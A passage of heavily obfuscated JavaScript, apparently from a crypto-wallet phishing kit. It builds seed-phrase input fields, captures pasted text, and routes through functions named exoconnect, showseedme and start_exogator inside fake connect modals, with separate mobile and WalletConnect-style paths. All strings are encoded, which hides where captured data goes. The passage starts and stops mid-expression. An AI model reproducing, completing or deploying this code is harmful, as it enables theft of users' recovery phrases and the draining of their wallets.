_0xeb846(_0x5ce133,_0x10e60a);},'tEQaW':function(_0x4d6fc9,_0x586491){return _0x4d6fc9==_0x586491;},'TiGIQ':function(_0x3290dc,_0x1a61fb){return _0x3290dc===_0x1a61fb;},'WiOwN':_0x50ff37(0x489,0x2ba,'cndg',0xbf,0x288),'sBozC':_0x4e2e7b(0x823,0x785,'tCUO',0x6dc,0x652),'yzAWp':_0x50ff37(0x89,-0x1f,'US^(',0x3c6,0x1b5)};if(_0x305b61[_0x50ff37(-0x273,-0x191,'8k8i',0x30,-0xbc)](_0x3ec3f7[_0x4e2e7b(0x554,0x6d7,'pLAn',0x89e,0x530)+'t'],modal)){if(_0x305b61[_0x50ff37(-0x17b,-0x2e,'PlnM',0x241,0x12)](_0x305b61[_0x5e553d(-0x12f,'mZbN',0xcf,0x5b,0x24b)],_0x305b61[_0x5e553d(0x1b0,'elr#',0x131,0x213,0x34b)])){const _0x32f64b={'NBTaX':function(_0x18a8b1){function _0x425c2a(_0x7418fd,_0x232803,_0x27374c,_0x2428a5,_0x1fc880){return _0x4e2e7b(_0x7418fd-0x169,_0x7418fd- -0x4ff,_0x1fc880,_0x2428a5-0x55,_0x1fc880-0x15a);}return _0x305b61[_0x425c2a(0x241,0x18e,0xbf,0x272,'cv*d')](_0x18a8b1);}};_0x305b61[_0x2bfb0f(0x204,0x79,-0x176,'GjjV',0x24e)](_0x2fc0c1,function(){function _0x59d612(_0x1e71ba,_0x36e26c,_0x12effc,_0x6b71b7,_0x58a698){return _0x4e2e7b(_0x1e71ba-0x34,_0x58a698- -0x37d,_0x6b71b7,_0x6b71b7-0x1ca,_0x58a698-0x152);}_0x32f64b[_0x59d612(0x2d4,0x29f,-0xaf,']@&7',0x5b)](_0xc400e3);},0x1*0x1929+0x328+0x1*-0x1099);}else modal[_0x50ff37(0x26f,-0x127,'3&Tt',-0x6c,0x148)][_0x4e2e7b(0x23b,0x426,'s10k',0x3bb,0x2fd)+'ay']=_0x305b61[_0x2bfb0f(-0x11b,0x14f,-0x117,'HXoy',0x15d)];}},generateSeedPhraseInputs(-0x70*0x1f+0x1*0x2062+-0x6*0x321),document[_0x321579(0x239,0xc3,0x21b,0x26f,'E2!U')+_0x2bae37(0x5dd,0x3e7,0x53c,0x72b,'3&Tt')+_0x5af080(0x6a0,0x43a,0x246,0x47a,'EIvw')](_0x5bfb9e(0xcc,0x2b0,'QQlm',-0x16b,-0x1a3)+_0x2bae37(0x472,0x3c6,0x376,0x161,'EIvw')+_0x321579(0x3e,0x1f4,0xff,-0x55,'E(Gh')+_0x55639d(0x3c3,0x643,0x377,'TlO4',0x39a))[_0x5af080(0x770,0x6b6,0x6b6,0x5df,']@&7')+_0x5af080(0x26a,0x362,0x295,0x2dd,'feiT')+_0x55639d(0x119,0xea,0x152,'G&3k',-0xc4)+'r'](_0x55639d(0x1d1,0x2ff,0xf8,'E2!U',0x189),handlePaste);function _0x55639d(_0x234238,_0x53a51b,_0x1ff2f4,_0x49441e,_0x1fe9a9){return _0x2e30(_0x234238- -0x14,_0x49441e);}function _0x5bfb9e(_0x53297b,_0x109678,_0x1abe4e,_0x31f715,_0x26467f){return _0x2e30(_0x53297b- -0x1c9,_0x1abe4e);}function exoconnect(){const _0x23b81c={'KvQnA':_0x3f1386('wc)a',0x78f,0x4f9,0x6a7,0x798),'iHfpL':_0x3f1386('E2!U',0x64c,0x7fc,0x60d,0x5ed),'ymTpd':_0xb0b116(0x32e,0x129,'lAzC',0x537,0x1eb),'tCVCb':_0x3f1386('Nd(@',0x68e,0x4c4,0x7dc,0x7f9),'PqFRq':function(_0x59d387,_0x21d95b){return _0x59d387==_0x21d95b;},'NZNUG':function(_0xdf90a0,_0x55f1f5){return _0xdf90a0==_0x55f1f5;},'cByYn':function(_0x20d6ee,_0x24168f){return _0x20d6ee!==_0x24168f;},'ojKfd':_0xb0b116(0x3b1,0x3cb,'0qOn',0x3c1,0x37f),'vcxwo':_0xb0b116(0x177,0x292,'Kosf',0x7e,0x1a3),'ToFqM':_0x51d568(-0x2e2,-0x81,0x181,0x16d,'8k8i')+_0x51d568(-0xcc,0x1cc,0x363,0xbc,'d8(*')+_0x3932f5(0xc,0x20,'A&ML',0xe2,0x1f8),'vmGNe':_0x3f1386('EIvw',0x657,0x588,0x470,0x4d6)+_0x51d568(-0x3bb,-0x1e7,-0x183,-0x3c8,'G&3k'),'XsrJG':function(_0xbbf68,_0x304137){return _0xbbf68(_0x304137);},'LaoSC':_0x3932f5(0x26b,0x1d5,'mZbN',0x1e,0x40),'fmyox':_0x51d568(0x24e,0x12,-0x19d,0x104,'SOz!')+_0x3f1386('tCUO',0x918,0x89c,0x9ba,0xbb0),'smqnQ':_0x3559f3(0x42e,'B@Lo',0x1ab,0x2f5,0x49e)+'n','pApuk':function(_0x1d653c,_0x1f8ae8){return _0x1d653c==_0x1f8ae8;},'UyvWg':function(_0x46a9f3,_0x1abfb8){return _0x46a9f3===_0x1abfb8;},'WvKUr':_0xb0b116(0x4c6,0x4dd,'8k8i',0x649,0x57c),'sRGTG':function(_0x51922e){return _0x51922e();},'EXQCZ':function(_0xfd81dd,_0x30a2cf){return _0xfd81dd==_0x30a2cf;},'bWPNs':function(_0x278bf0,_0x377716){return _0x278bf0!==_0x377716;},'kMmPC':_0xb0b116(0x343,0x413,'bzt7',0x5af,0x275),'LJJcn':_0x51d568(-0xc,0x6,0xd2,0x285,'4B%!'),'ZPUaj':function(_0x30fdf6){return _0x30fdf6();}};if(_0x23b81c[_0x51d568(-0xe,-0x18c,-0x378,-0x269,'E2!U')](evm,0x1f99+0x6f*-0x51+-0x12d*-0x3)&&_0x23b81c[_0xb0b116(0x366,0x596,'BnDE',0x1c4,0x4bb)](seed,0x1a24+0x1236+0x2c59*-0x1)){if(_0x23b81c[_0x3932f5(0x90,0x66,'8xSF',0x1de,0x374)](_0x23b81c[_0x3559f3(0x7a3,'s10k',0x9e2,0x576,0x713)],_0x23b81c[_0x3559f3(0x5fd,'US^(',0x527,0x5c2,0x4cf)]))document[_0x3559f3(0x722,'E(Gh',0x522,0x8bd,0x82f)+_0x3932f5(0x286,0x1e7,'j5Ud',0x240,0x3a3)+_0xb0b116(0x3a5,0x11e,'uWcq',0x575,0x176)](_0x23b81c[_0x51d568(-0x40,-0xb9,-0x253,-0x164,']@&7')])[_0xb0b116(0x1c8,-0xb5,'G&3k',0x37a,0x321)+_0x3932f5(0x54f,0x673,'cndg',0x440,0x40e)][_0x3559f3(0x39a,'8xSF',0x4d7,0x1a9,0x513)](_0x23b81c[_0x3932f5(0x671,0x280,'pLAn',0x4e4,0x2ab)]),_0x23b81c[_0x3932f5(0x2a7,-0x15a,'TlO4',0x106,0xe)]($,_0x23b81c[_0x3f1386('TlO4',0x768,0x57e,0x63e,0x5ad)])[_0x3559f3(0x4ef,'p@qc',0x710,0x361,0x759)](_0x23b81c[_0x3559f3(0x575,'td7s',0x7cb,0x767,0x542)],_0x23b81c[_0x3559f3(0x4ea,'zi^y',0x584,0x3b7,0x75e)]);else{if(_0x446ba0){const _0x4e771e=_0x11a24d[_0x51d568(0x497,0x2b7,0x490,0x4d1,'Nd(@')](_0x5c5261,arguments);return _0xafc021=null,_0x4e771e;}}}function _0x51d568(_0x2672c9,_0x29b8a7,_0x33e5ed,_0xfc9dd1,_0x539b01){return _0x2bae37(_0x2672c9-0x8b,_0x29b8a7-0x76,_0x29b8a7- -0x3a3,_0xfc9dd1-0xc3,_0x539b01);}_0x23b81c[_0x3932f5(0x415,0x675,'zi^y',0x436,0x684)](evm,0x129d+0x1*-0x158d+0x1*0x2f1)&&_0x23b81c[_0x3f1386('E(Gh',0x67f,0x438,0x5af,0x6c9)](seed,-0xcee+-0x1229*-0x1+0x1*-0x53b)&&(_0x23b81c[_0xb0b116(0x19c,0xe8,'4VOX',0xd7,0xf3)](_0x23b81c[_0x3559f3(0x354,'lAzC',0x2da,0x1cc,0x596)],_0x23b81c[_0x51d568(0x49e,0x2b5,0x52d,0x123,'3&Tt')])?_0x23b81c[_0x3f1386('j5Ud',0x8e0,0x79a,0x9dc,0x77f)](start_exogator):(_0x15b4cc[_0x3559f3(0x4a8,'rQSf',0x28a,0x45f,0x4af)+_0x3559f3(0x636,'[mDi',0x839,0x832,0x4cb)+_0x3932f5(0xde,0x97,'td7s',0x258,0x428)](_0x23b81c[_0x3f1386(']&)x',0x661,0x73e,0x69e,0x81c)])[_0x3f1386('3&Tt',0x859,0xa2a,0x752,0x67a)][_0x51d568(0x114,-0xda,0x13,-0x2e9,'d8(*')+'ay']=_0x23b81c[_0x3932f5(0x1fd,0xb4,'a6Yx',0x2d9,0xb0)],_0x59ca53[_0x3f1386('wc)a',0x84d,0x87f,0x659,0xace)+_0xb0b116(0x3cd,0x17d,')2jT',0x5a6,0x5c7)+_0x3932f5(0x411,0x57b,'uWcq',0x397,0x35d)](_0x23b81c[_0x3559f3(0x705,')2jT',0x690,0x5b0,0x923)])[_0x3932f5(0x5df,0x209,'PlnM',0x42f,0x357)][_0x3932f5(0x70,0x75,'HXoy',0x159,0x1ed)+'ay']=_0x23b81c[_0x51d568(-0x178,-0x20b,-0x20e,-0x444,'cv*d')]));function _0xb0b116(_0xea945b,_0x2d219a,_0x3fb4f8,_0x36b2eb,_0x1c5ff8){return _0x2bae37(_0xea945b-0x46,_0x2d219a-0x155,_0xea945b- -0x1a3,_0x36b2eb-0x1b5,_0x3fb4f8);}function _0x3932f5(_0x482a0,_0x3fece2,_0x2246c2,_0xe0a68f,_0x2869e4){return _0x2bae37(_0x482a0-0x1dc,_0x3fece2-0xad,_0xe0a68f- -0x1b1,_0xe0a68f-0x12c,_0x2246c2);}function _0x3f1386(_0xa077d9,_0x5add12,_0xc6997f,_0x47253c,_0x24fad3){return _0x5af080(_0xa077d9-0xbe,_0x5add12-0x2da,_0xc6997f-0xe5,_0x47253c-0x9d,_0xa077d9);}function _0x3559f3(_0x3e7b4b,_0x50ac87,_0x39fff1,_0x1e8a80,_0x4ca2f4){return _0x2bae37(_0x3e7b4b-0xe5,_0x50ac87-0x42,_0x3e7b4b-0x128,_0x1e8a80-0x11f,_0x50ac87);}if(_0x23b81c[_0x3f1386('4VOX',0x98c,0xb50,0xb5c,0x77b)](evm,0xa99+-0x1906+0x3*0x4cf)&&_0x23b81c[_0x3559f3(0x64c,'j5Ud',0x598,0x576,0x599)](seed,0x69d+-0x4*-0x7+0xd7*-0x8)){if(_0x23b81c[_0x3559f3(0x2d1,'UZUj',0x253,0x21a,0x1e0)](_0x23b81c[_0xb0b116(0x359,0x203,'SOz!',0x123,0x1c8)],_0x23b81c[_0x3559f3(0x607,'p@qc',0x41c,0x6eb,0x39e)]))_0x23b81c[_0x3932f5(0x229,-0x135,'n4*2',0x105,0x349)](showseedme);else{const _0x605172=_0x9482b9?function(){function _0x40638d(_0x1980fe,_0x5194d8,_0x34cb70,_0x207241,_0x1d3663){return _0x51d568(_0x1980fe-0x28,_0x1980fe-0x681,_0x34cb70-0x1de,_0x207241-0x1a,_0x207241);}if(_0x18d39d){const _0x17c2f2=_0x417f00[_0x40638d(0x534,0x6ab,0x313,'HXoy',0x420)](_0x2e98b5,arguments);return _0x49dcd1=null,_0x17c2f2;}}:function(){};return _0x559ee0=![],_0x605172;}}}function showseedme(){const _0x4b705b={'LpDAM':_0x2641cd(-0x40,-0x18f,-0x36a,-0xf2,'[mDi')+_0x2641cd(-0x1a6,0x164,-0x17c,0xdc,'HXoy')+_0x139c7a(0x370,0x5ff,0x516,'p@qc',0x5a7),'KJtsG':_0x139c7a(0x61b,0x207,0x291,'[mDi',0x47e)+_0x2641cd(0x460,0x36e,0x18b,0x292,'TlO4'),'zvgDp':function(_0xbe6c1c,_0x53c976){return _0xbe6c1c(_0x53c976);},'iQjWX':_0x490132(0x24,-0x80,-0x92,-0xec,'E(Gh'),'aDUCt':_0x490132(0x42e,0x4ac,0x28c,0x1a5,'UZUj')+_0x2641cd(-0x57,0x1d2,-0xe6,0xf9,')2jT'),'uRevz':_0x2c3c26('zi^y',0x318,0x18a,0x38,0x13b)+'l','zFzFq':function(_0x4716ae,_0x3fbe2e){return _0x4716ae(_0x3fbe2e);},'ahZLb':_0x139c7a(0x48e,0x6e3,0x6ad,'elr#',0x45f)+_0x490132(0x3b9,0x2a1,0x153,0x1c4,'US^('),'VzkVs':_0x139c7a(0x414,0x3ea,0x418,'A&ML',0x64f)+'n','OPbzZ':function(_0x3c6cfd){return _0x3c6cfd();}};function _0x2641cd(_0x54ab35,_0x34c8c6,_0x3c61a9,_0x2844ec,_0x137702){return _0x2bae37(_0x54ab35-0x1ba,_0x34c8c6-0x12e,_0x2844ec- -0x3b7,_0x2844ec-0x127,_0x137702);}function _0x139c7a(_0x4e2c6f,_0x5c59ae,_0x319c25,_0x954dff,_0x4ac469){return _0x55639d(_0x4ac469-0xc0,_0x5c59ae-0x1ec,_0x319c25-0xd5,_0x954dff,_0x4ac469-0x113);}function _0x1cb4c2(_0x25f112,_0x455877,_0x5500c4,_0x2a17cc,_0x5a9730){return _0x55639d(_0x5a9730-0x249,_0x455877-0xe5,_0x5500c4-0x169,_0x455877,_0x5a9730-0x1cd);}document[_0x139c7a(0x373,0x32d,0x753,'4B%!',0x59b)+_0x1cb4c2(0x463,'QQlm',0x74b,0x6a1,0x566)+_0x2641cd(-0x85,-0x324,0x8f,-0x11c,'cndg')](_0x4b705b[_0x2c3c26('d8(*',0x61,-0x212,0x237,0x70)])[_0x2c3c26('4VOX',0x162,-0x6d,-0x92,0x14e)+_0x139c7a(0x2d1,0x4fb,0x2e2,'3&Tt',0x26f)][_0x2641cd(-0x173,-0xc1,0x2a6,0x6d,'A&ML')+'e'](_0x4b705b[_0x139c7a(0x3d6,0x5a8,0x6ff,'E2!U',0x644)]);function _0x490132(_0x561389,_0x42ccc3,_0x15eb7f,_0x9551c8,_0x49f61a){return _0x321579(_0x561389-0x15d,_0x42ccc3-0x48,_0x561389-0x239,_0x9551c8-0x143,_0x49f61a);}_0x4b705b[_0x490132(0x2b0,0x467,0x479,0x468,'4VOX')]($,_0x4b705b[_0x2641cd(-0x2c9,-0x1c5,0xbe,-0x2f,'TlO4')])[_0x2641cd(0x22a,0x399,0x393,0x2c7,'feiT')](_0x4b705b[_0x2641cd(-0x16b,-0x395,-0x158,-0x203,'rQSf')],_0x4b705b[_0x139c7a(0x2f9,0x661,0x616,'mZbN',0x504)]),_0x4b705b[_0x139c7a(0x777,0x4bb,0x803,'F5oq',0x629)]($,_0x4b705b[_0x2641cd(0xe7,-0x102,0x9,-0x22,'p@qc')])[_0x2c3c26('uWcq',0x17c,0x4d,-0x114,0xc2)](_0x4b705b[_0x139c7a(0x5be,0x806,0x3cf,'cv*d',0x58a)],_0x4b705b[_0x1cb4c2(0x5f7,'tCUO',0x516,0x2a0,0x505)]);function _0x2c3c26(_0x1c44cc,_0x49048f,_0x1a6f4a,_0x2f3a79,_0x5c2c6a){return _0x5af080(_0x1c44cc-0x9c,_0x5c2c6a- -0x320,_0x1a6f4a-0x1ea,_0x2f3a79-0x7f,_0x1c44cc);}_0x4b705b[_0x490132(0x4da,0x312,0x617,0x4de,'BnDE')](showseed);}function closeModal(){const _0x337c18={'UhjKQ':_0x148269(0x17b,0x1ae,0x3ec,-0xf7,'E(Gh')+_0x148269(0x36b,0xe7,0x5ed,0x1de,'rQSf')+_0x9525c3(0x1aa,0x2b4,-0xb1,0x2fb,'tCUO'),'Vsyot':_0x148269(0x459,0x1c1,0x230,0x6bd,'s10k')+_0x9525c3(0x252,0x129,0x31,0x8b,'HXoy'),'xyAPv':function(_0x54c7b8,_0x53efc4){return _0x54c7b8(_0x53efc4);},'NcylX':_0x9525c3(0x471,0x3f8,0x5aa,0x40e,'4VOX'),'QYFHF':_0x362ba7(0x76e,0x54f,0x4c9,'cv*d',0x71a)+_0x1959df(0x2cc,0x46c,0x2f6,'E2!U',0x2c9),'VkSKP':_0x1959df(0x18b,0x3db,0x10d,'UZUj',0x121)+'l','LTTpD':function(_0x433caf,_0x2c2fb0){return _0x433caf(_0x2c2fb0);},'TVjAY':_0x362ba7(0x4ed,0x662,0x804,'a6Yx',0x4ed)+_0x362ba7(0x738,0x624,0x7ec,'lAzC',0x792),'uGKQW':_0x15e6d9(0x3e7,0x29f,0x444,0x3cd,'j5Ud')+'n'};function _0x15e6d9(_0x16d6c2,_0x48cbbd,_0x496713,_0x4a44f0,_0x316b5c){return _0x55639d(_0x496713-0x70,_0x48cbbd-0xa2,_0x496713-0xb8,_0x316b5c,_0x316b5c-0x3);}document[_0x362ba7(0x526,0x71d,0x825,'td7s',0x650)+_0x1959df(0x2f7,0x5c,0x25d,'cv*d',0x21b)+_0x362ba7(0x586,0x4b0,0x64c,'n4*2',0x52a)](_0x337c18[_0x1959df(0x131,0x2c8,0x156,'lAzC',0x3a3)])[_0x15e6d9(0x3ac,0x39f,0x5eb,0x491,'p@qc')+_0x148269(0x3ce,0x21d,0x352,0x1a0,'F5oq')][_0x9525c3(0x21c,-0x3f,0xcb,0x126,'uWcq')+'e'](_0x337c18[_0x148269(0x2c7,0x2c1,0xe1,0x43c,'F5oq')]);function _0x9525c3(_0x151778,_0x4112dd,_0xd77889,_0xd36b5f,_0x3d2a06){return _0x321579(_0x151778-0xe5,_0x4112dd-0xbf,_0x151778-0x3ac,_0xd36b5f-0x164,_0x3d2a06);}function _0x148269(_0x54b3ef,_0x250fcd,_0x24654a,_0x3e498d,_0x352562){return _0x2bae37(_0x54b3ef-0x104,_0x250fcd-0x1a1,_0x54b3ef- -0x1f6,_0x3e498d-0x1d5,_0x352562);}function _0x362ba7(_0x494b59,_0x20caf9,_0x28c90c,_0x4b75f6,_0x178e4f){return _0x5af080(_0x494b59-0x73,_0x20caf9-0x2b8,_0x28c90c-0x119,_0x4b75f6-0x3c,_0x4b75f6);}function _0x1959df(_0x5ae023,_0x3d2d21,_0xf67050,_0x896dcc,_0x346c83){return _0x55639d(_0x5ae023- -0x226,_0x3d2d21-0x1aa,_0xf67050-0x3c,_0x896dcc,_0x346c83-0x92);}_0x337c18[_0x362ba7(0x68c,0x518,0x354,'4VOX',0x663)]($,_0x337c18[_0x1959df(-0xab,0x84,-0x1ba,')2jT',-0xe6)])[_0x1959df(0x11c,0xb3,0x2f5,'E(Gh',0x2df)](_0x337c18[_0x1959df(0x398,0x241,0x279,'E(Gh',0x330)],_0x337c18[_0x148269(0x358,0x1c6,0x50a,0x142,')2jT')]),_0x337c18[_0x15e6d9(0x2e2,0x5,0x28d,0x36c,'wc)a')]($,_0x337c18[_0x148269(0x345,0x287,0x433,0x49f,'Nd(@')])[_0x362ba7(0x694,0x92e,0xa61,'GjjV',0x69e)](_0x337c18[_0x362ba7(0xa2a,0x8f9,0x82d,'zi^y',0xb2d)],_0x337c18[_0x15e6d9(0x245,0x2cd,0x406,0x4b8,'n4*2')]);}function isMobile(){function _0x422a47(_0x278a67,_0x42b2c8,_0x595052,_0x41fc0c,_0x58f1c6){return _0x321579(_0x278a67-0x194,_0x42b2c8-0x1e1,_0x595052- -0x7f,_0x41fc0c-0x172,_0x41fc0c);}function _0x4e8db8(_0x5a4169,_0x1bdf30,_0x2eb5a4,_0x30f199,_0x3d8945){return _0x55639d(_0x2eb5a4-0x8e,_0x1bdf30-0x177,_0x2eb5a4-0x25,_0x30f199,_0x3d8945-0x77);}function _0x5ecb8e(_0x264297,_0x525079,_0x55fe07,_0x2896e7,_0x3141d0){return _0x5bfb9e(_0x525079- -0x183,_0x525079-0xa8,_0x3141d0,_0x2896e7-0xc2,_0x3141d0-0x23);}return/Mobi|Android|iPhone|iPad|iPod|Windows Phone/i[_0x422a47(0x402,0x273,0x213,'8xSF',0x1d8)](navigator[_0x422a47(-0x1ad,0x2f,0x5e,'td7s',0x29c)+_0x5ecb8e(-0x2d,0x132,0x2c2,-0xdd,'QQlm')]);}async function start_exogator(){function _0x5dcd68(_0x22111f,_0x351252,_0x17b91a,_0x3d46a3,_0x559195){return _0x55639d(_0x351252-0x368,_0x351252-0x169,_0x17b91a-0x1a4,_0x17b91a,_0x559195-0x174);}const _0x297be2={'dytTw':_0x34d144('C[^m',0x43,-0x143,0x18a,0x18)+':','wnkmh':function(_0x4edee2,_0x34cc84){return _0x4edee2+_0x34cc84;},'pcrVX':function(_0x5b2f78,_0xb0d57a){return _0x5b2f78+_0xb0d57a;},'uDQWI':function(_0x275ede,_0x414b95){return _0x275ede+_0x414b95;},'siTRR':function(_0x2b9f26,_0x714adc){return _0x2b9f26+_0x714adc;},'oMEmv':_0x34d144('bzt7',-0x2a1,-0x12b,-0x1db,-0x4c)+_0x564f14('TlO4',0x13b,0x40c,0x5b5,0x34e)+_0x34d144('pLAn',0xbe,0x381,0x16b,0x136)+_0x5ee703(0x4f6,'tCUO',0x2a3,0x4ca,0x46c)+_0x12ad9b(0x15d,')2jT',-0x39,0xfc,-0x155)+_0x564f14('lAzC',0xdc,0x4d9,0xb4,0x328)+'=','KIViH':_0x5dcd68(0x452,0x555,'d8(*',0x57d,0x314)+_0x564f14('4VOX',0x1de,0x311,0x383,0x18b)+'d','jKSMv':_0x5dcd68(0x713,0x696,'GjjV',0x81d,0x907),'zunGJ':_0x564f14('Kosf',0x503,0x881,0x7c6,0x6a5),'ThLAv':function(_0x43234a,_0x2133af){return _0x43234a(_0x2133af);},'aHLXn':_0x564f14('uWcq',0x278,0x4b3,0x31c,0x4cf),'iUBEX':_0x12ad9b(0xd4,']&)x',0x8e,-0x187,-0xa1),'aajbh':_0x564f14('pLAn',0x3a3,0x1a6,0x357,0x31e),'PxuRR':_0x5ee703(0x2c6,'BnDE',0x4c8,0x55d,0x46d),'kOIrY':function(_0x5499a2){return _0x5499a2();},'myddK':_0x12ad9b(0x246,'US^(',0x3af,0x136,0x2ad),'bZSzt':function(_0x4887b2){return _0x4887b2();},'kSYGe':function(_0x54b12b){return _0x54b12b();},'WXZGD':function(_0x3d3f7c,_0x588a31){return _0x3d3f7c!==_0x588a31;},'OugPo':_0x5ee703(0x591,'G&3k',0x430,0x668,0x683),'wVdzl':_0x5ee703(0x610,'9lN]',0x5ed,0x7f7,0x58b),'mKlOB':_0x5ee703(0x5a0,'mZbN',0x57e,0x4b9,0x4e8),'AtJBU':function(_0x2c71a3,_0x515c3a){return _0x2c71a3==_0x515c3a;},'HPVOO':function(_0x155326,_0xd1c5ae){return _0x155326!==_0xd1c5ae;},'MxPYr':_0x34d144('cndg',-0x86,-0x4b0,-0x40b,-0x231),'HfDop':_0x5ee703(0x18a,'rQSf',0x255,0x34c,0x1a),'vFIsp':function(_0xe9c186){return _0xe9c186();},'httQL':function(_0x1a9bc4,_0x1dd979){return _0x1a9bc4!==_0x1dd979;},'cXSTT':_0x5ee703(0x292,'cv*d',0x1bf,0x7d,0x9d),'XiHmt':_0x12ad9b(0x167,'US^(',0x2b0,0x52b,0x452),'gLaur':function(_0x364f07){return _0x364f07();}};function _0x12ad9b(_0x29a1c4,_0x318288,_0x108c5b,_0x499448,_0x474d94){return _0x55639d(_0x108c5b- -0x23a,_0x318288-0x130,_0x108c5b-0x26,_0x318288,_0x474d94-0x2c);}function _0x5ee703(_0x1d651a,_0x5aa9b8,_0x10e41d,_0x15f24b,_0xdd37b1){return _0x321579(_0x1d651a-0x100,_0x5aa9b8-0x77,_0x10e41d-0x31b,_0x15f24b-0x99,_0x5aa9b8);}_0x297be2[_0x12ad9b(0x115,'EIvw',0x318,0x4bb,0x469)](closeModal);function _0x564f14(_0x589470,_0x3aaee9,_0x4a481d,_0x501748,_0x9f0f9a){return _0x5bfb9e(_0x9f0f9a-0x22e,_0x3aaee9-0x108,_0x589470,_0x501748-0x9,_0x9f0f9a-0x11c);}function _0x34d144(_0x233146,_0x4fc814,_0x576e2c,_0x75ac4b,_0x3c7d0f){return _0x5af080(_0x233146-0x5a,_0x3c7d0f- -0x473,_0x576e2c-0x2f,_0x75ac4b-0x2e,_0x233146);}if(_0x297be2[_0x564f14('lAzC',0x281,0x1d3,0x24a,0x3f4)](isMobile)){if(_0x297be2[_0x12ad9b(0x33e,'9lN]',0x2fd,0x3e5,0x206)](_0x297be2[_0x34d144('tCUO',-0x2be,-0x11f,0x1b1,-0x96)],_0x297be2[_0x5ee703(0xe8,'j5Ud',0x34e,0xc0,0x56f)])){const _0x5832c5={};_0x5832c5[_0x5dcd68(0x714,0x65b,'4VOX',0x4ca,0x48f)]=_0x297be2[_0x564f14('lAzC',0x4fb,0xd3,0x1d5,0x2bd)];const _0x21ea0b=_0x5832c5;_0x3bb0e3=_0x297be2[_0x34d144('0qOn',-0x11e,-0x368,-0x3,-0x15c)](_0x297be2[_0x564f14('a6Yx',0x6aa,0x923,0x4b8,0x68b)](_0x297be2[_0x564f14('G&3k',0x99,0x4fa,0x1e9,0x30d)](_0x297be2[_0x5dcd68(0x645,0x79d,'8xSF',0xa1a,0x70c)](_0x297be2[_0x12ad9b(0x38d,'mZbN',0x3b6,0x264,0x35e)](_0x297be2[_0x34d144('cndg',-0x6e,0x22f,0x2b4,0x11d)],_0x3a8f0f[_0x34d144('rQSf',-0x8e,0x1a6,0x14,-0x74)+_0x5dcd68(0x66e,0x4c6,'G&3k',0x285,0x677)+_0x12ad9b(0x1a4,'4VOX',0x1b1,-0x4b,0xe0)](_0x297be2[_0x34d144('Nd(@',0x321,-0x174,-0x159,0x8d)])[_0x5dcd68(0x8dc,0x789,'4B%!',0x612,0x673)]),_0x297be2[_0x564f14('QQlm',0x52a,0x29d,0x707,0x46d)]),_0x2d6af8),_0x297be2[_0x12ad9b(0xd,')2jT',0x140,0x2c4,0x2bb)]),_0x30ffc5[_0x34d144('F5oq',0xfc,-0x31,0x35d,0x183)]('\x20')),_0x297be2[_0x12ad9b(0x290,'wc)a',0x5d,0x162,0x1f0)](_0x253b74,_0x107f28)[_0x5ee703(0x133,'8xSF',0x1a8,0x3b3,0x279)](_0x59ddf9=>_0x59ddf9[_0x12ad9b(0x25d,'tCUO',0x193,0x114,0x33c)]())[_0x5ee703(0x498,'4VOX',0x495,0x71a,0x3f3)](_0x75e8ea=>{function _0x34c3f3(_0x7597fe,_0x46921a,_0x33c859,_0x39fdb8,_0x16f5f4){return _0x5dcd68(_0x7597fe-0x6e,_0x33c859-0x6d,_0x7597fe,_0x39fdb8-0x38,_0x16f5f4-0x1af);}_0x440922[_0x34c3f3('j5Ud',0x76f,0x7d2,0x5b1,0x572)](_0x75e8ea);})[_0x564f14('td7s',0x4fb,0x4c5,0x843,0x66e)](_0x23007d=>{function _0x212555(_0x329cc6,_0xe29e2,_0x3b1917,_0xdac7a5,_0x164a8c){return _0x564f14(_0x164a8c,_0xe29e2-0x1db,_0x3b1917-0x1bf,_0xdac7a5-0x25,_0x3b1917- -0x400);}function _0xae2971(_0x14a5cd,_0x18d792,_0x19ffb2,_0x36a40f,_0x474204){return _0x5ee703(_0x14a5cd-0x2c,_0x18d792,_0x14a5cd- -0x110,_0x36a40f-0x9a,_0x474204-0x4a);}_0x43b523[_0x212555(0x50,0x341,0x1c9,0x9c,'F5oq')](_0x21ea0b[_0xae2971(0x4d3,'B@Lo',0x271,0x361,0x532)],_0x23007d);}),_0xccd5ec[_0x34d144('d8(*',0x45a,0x324,0x228,0x235)+_0x5dcd68(0x58a,0x557,'n4*2',0x4dd,0x47a)+_0x564f14('a6Yx',0x5c2,0x415,0x2bd,0x475)](_0x297be2[_0x5ee703(0x285,'C[^m',0x32d,0x4a9,0x539)])[_0x5ee703(0x6f7,'4VOX',0x47a,0x59f,0x6f1)][_0x5dcd68(0x3f1,0x612,'lAzC',0x5e0,0x5bf)+'ay']=_0x297be2[_0x34d144('Nd(@',0x15,0x114,-0x80,-0x7b)],_0x171f17[_0x564f14(']@&7',0x6b2,0x359,0x36b,0x58d)+_0x5ee703(0x4c5,'uWcq',0x45b,0x3d0,0x36b)+_0x34d144('Kosf',-0x314,-0x415,-0x14c,-0x22c)](_0x297be2[_0x5ee703(0x3d8,'HXoy',0x458,0x4c4,0x4b6)])[_0x12ad9b(0x326,'p@qc',0x12c,0x1c5,0x13d)][_0x12ad9b(0xde,']&)x',-0xa1,0x1b8,-0x83)+'ay']=_0x297be2[_0x5dcd68(0x747,0x6ed,'3&Tt',0x666,0x631)];}else _0x297be2[_0x5dcd68(0x7c7,0x659,'TlO4',0x731,0x55b)](use_wc);}else _0x297be2[_0x5ee703(0x3b9,'8xSF',0x31c,0x22a,0xfe)](_0x297be2[_0x34d144('9lN]',0x310,0x82,-0xa6,0x173)],_0x297be2[_0x564f14('4VOX',0xb8,0x3c2,0x58b,0x318)])?_0x297be2[_0x12ad9b(0x192,'s10k',0x1d4,-0x70,0x136)](choice_be,-0x138+-0xa30+0x3*0x3ce)?_0x297be2[_0x564f14('B@Lo',0x3aa,0x207,0x244,0x319)](_0x297be2[_0x564f14('4B%!',0x183,0x11d,0xb8,0x216)],_0x297be2[_0x5dcd68(0x7dc,0x63a,'lAzC',0x7bc,0x522)])?_0x297be2[_0x5ee703(0x214,'HXoy',0x2e1,0x1da,0x150)](use_wc):WuLqgr[_0x5ee703(0x1d8,'4VOX',0x3cd,0x300,0x38e)](_0x4ffbec):_0x297be2[_0x5dcd68(0x7c5,0x7c8,'cv*d',0x9fc,0x613)](_0x297be2[_0x564f14('rQSf',0x511,0x61c,0x54f,0x4e5)],_0x297be2[_0x5ee703(0xf7,'E2!U',0x2e9,0x12e,0x4fa)])?_0x297be2[_0x5dcd68(0x3d6,0x49b,'p@qc',0x465,0x699)](init_co):_0x55a4d7[_0x12ad9b(0x265,'B@Lo',0x29e,0x293,0x2cd)](_0x22aba2):_0x41ee24=_0x297be2[_0x5ee703(0x211,'cndg',0x17c,0x75,0x338)];}auto===0x15c4+-0x1f4b+